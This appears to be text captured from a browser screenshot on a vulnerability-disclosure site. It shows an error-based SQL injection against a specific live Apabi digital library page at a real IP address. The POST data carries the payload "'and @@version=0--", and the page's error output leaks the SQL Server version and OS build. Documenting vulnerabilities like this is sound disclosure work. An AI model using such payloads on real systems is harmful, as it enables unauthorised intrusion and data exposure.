 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apabi数字资源平台 × 火狐主页 × +
202.118.250.140/dlib/homepage/bulletin/bulletin_list.asp?action=list&lang=gb 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://202.118.250.140/dlib/homepage/bulletin/bulletin_list.asp?action=list&lang=gb
Split URL
Execute
Enable Post data Enable Referrer
Post data searchCriteria=title&key='and+%40%40version%3D0--
简体中文 繁體中文 ENGLISH 设为首页 加入收藏
apabi 阿帕比 数字资源平台
您需要 建立规范的电子书图书馆；
完全正版、高质量的电子书；
首页 | 数字资源 | 新闻公告 | 友情链接 | 站点地图 | 在线帮助 | 常见问题 | 读者论坛
您的位置：首页>>公告
新闻公告 标题 搜索
● 新闻
● 公告
公告
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2
(Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/dlib/homepage/bulletin/bulletin_list.asp，行 154
www.wooyun.org